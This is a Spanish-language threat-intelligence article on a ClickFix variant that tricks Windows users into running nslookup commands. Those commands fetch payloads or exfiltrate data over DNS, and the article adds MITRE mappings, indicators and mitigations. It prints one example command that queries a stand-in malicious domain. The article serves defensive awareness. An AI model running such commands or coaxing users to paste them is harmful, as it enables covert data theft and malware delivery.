Nueva variante de ClickFix utiliza consultas DNS para distribuir cargas maliciosas en Windows

Introducción

En las últimas semanas, Microsoft ha alertado sobre la aparición de una nueva variante de la táctica de ingeniería social conocida como ClickFix, que aprovecha mecanismos nativos de Windows para ejecutar fases avanzadas de ataque. Este método manipula a las víctimas para que ejecuten comandos que, mediante consultas DNS, permiten la descarga discreta de payloads maliciosos posteriores. Este artículo ofrece un análisis técnico detallado de esta amenaza emergente, sus implicaciones para la seguridad corporativa y las mejores prácticas de mitigación.

Contexto del Incidente

ClickFix es una técnica de ingeniería social que tradicionalmente explota la confianza del usuario para obtener la ejecución local de comandos. En esta nueva variante, detectada a partir del segundo trimestre de 2024, los atacantes han perfeccionado el método utilizando el comando nativo “nslookup” de Windows, facilitando así la comunicación y exfiltración de información sin levantar sospechas ni requerir descargas iniciales de binarios sospechosos.

El modus operandi observado consiste en persuadir a la víctima, generalmente mediante correo electrónico de phishing o mensajería instantánea, para que copie y ejecute una instrucción aparentemente legítima en la línea de comandos de Windows. Este comando activa una consulta DNS personalizada que actúa como vector para recuperar instrucciones adicionales o payloads codificados.

Detalles Técnicos



Esta campaña explota la utilidad “nslookup”, una herramienta CLI estándar presente en todas las versiones de Windows soportadas (Windows 10, Windows 11, Windows Server 2016/2019/2022). El comando se estructura generalmente así:

«`

nslookup [payload_codificado].maliciousdomain.com

«`

En este contexto, el payload se transmite como parte de la consulta DNS, permitiendo al atacante recibir información o devolver instrucciones a través de la respuesta DNS. Esta técnica se enmarca en los TTPs MITRE ATT&CK siguientes:

– T1059: Command and Scripting Interpreter

– T1071.004: Application Layer Protocol: DNS

– T1562.001: Impair Defenses: Disable or Modify Tools

No se ha asignado hasta la fecha un CVE específico, ya que la técnica explota funcionalidades legítimas del sistema operativo y no una vulnerabilidad de software clásica.

Indicadores de Compromiso (IoC) identificados incluyen:

– Dominios utilizados en las consultas DNS: patrones como *.maliciousdomain.com

– Comandos ejecutados en logs de PowerShell o cmd.exe que incluyen “nslookup” con subdominios inusuales

– Tráfico DNS saliente de endpoints que resuelve dominios no corporativos con alta entropía en los subdominios

Los exploits observados no dependen de frameworks como Metasploit, sino que se apoyan en scripts personalizados que, en la fase de post-explotación, pueden incorporar herramientas como Cobalt Strike para persistencia y movimiento lateral.

Impacto y Riesgos

El impacto principal de esta táctica radica en su capacidad para evadir controles tradicionales de seguridad perimetral y de endpoint, aprovechando canales de comunicación considerados legítimos (DNS) y evitando la detección basada en firmas. Según los datos preliminares de Microsoft, cerca de un 30% de los incidentes de phishing sofisticado analizados durante mayo y junio de 2024 emplearon variantes de esta técnica.

Los riesgos incluyen:

– Descarga y ejecución de código malicioso sin intervención adicional

– Exfiltración de datos a través de consultas DNS (DNS tunneling)

– Despliegue de payloads que pueden incluir ransomware, info-stealers o backdoors

– Dificultad de trazabilidad y análisis forense posterior, dada la naturaleza legítima de los comandos ejecutados

Medidas de Mitigación y Recomendaciones

Para mitigar los riesgos asociados a esta amenaza, se recomienda:

– Restringir el uso de “nslookup” y comandos CLI a usuarios privilegiados mediante GPO o AppLocker.

– Monitorizar logs de ejecución de comandos en endpoints y servidores, buscando patrones anómalos de uso de “nslookup”.

– Implementar soluciones de DNS filtering que bloqueen consultas a dominios desconocidos o de alta entropía.

– Desplegar soluciones EDR/XDR capaces de correlacionar la ejecución de comandos con tráfico DNS sospechoso.

– Formar a los usuarios para identificar intentos de ingeniería social que impliquen la ejecución de comandos manuales.

– Revisar políticas de seguridad en cumplimiento con GDPR y la directiva NIS2, asegurando la protección de datos personales y la notificación oportuna de incidentes.

Opinión de Expertos

Especialistas de Microsoft Threat Intelligence y analistas de firmas como Mandiant destacan que este tipo de ataques representa una evolución natural en las campañas de ingeniería social, donde los atacantes buscan cada vez más eludir las defensas tradicionales mediante el abuso de herramientas nativas. “El DNS es una de las vías menos monitorizadas y puede ser explotada fácilmente en organizaciones con visibilidad limitada”, apunta Javier Bermejo, experto en Threat Hunting.

Implicaciones para Empresas y Usuarios

Para las organizaciones, esta variante de ClickFix evidencia la necesidad de controles de seguridad en capas, con especial énfasis en la monitorización del tráfico DNS y la restricción de privilegios. Las empresas que no dispongan de soluciones avanzadas de threat intelligence o EDR/XDR quedan especialmente expuestas a estos vectores.

Para los usuarios, se refuerza la importancia de la concienciación en ciberseguridad y el escepticismo ante instrucciones que impliquen la ejecución de comandos proporcionados por terceros, incluso si aparentan ser legítimos o proceden de canales corporativos.

Conclusiones

La nueva variante de ClickFix basada en consultas DNS mediante “nslookup” representa un salto cualitativo en las campañas de ingeniería social dirigidas a organizaciones y usuarios de Windows. Su capacidad para evadir detección, aprovechar canales legítimos y entregar payloads complejos subraya la necesidad de una defensa multidimensional, donde la visibilidad, la automatización de respuestas y la formación sean pilares fundamentales. La colaboración entre equipos de seguridad, el uso de tecnologías de detección avanzada y la actualización de políticas internas resultan imprescindibles para mitigar este tipo de amenazas.

(Fuente: feeds.feedburner.com)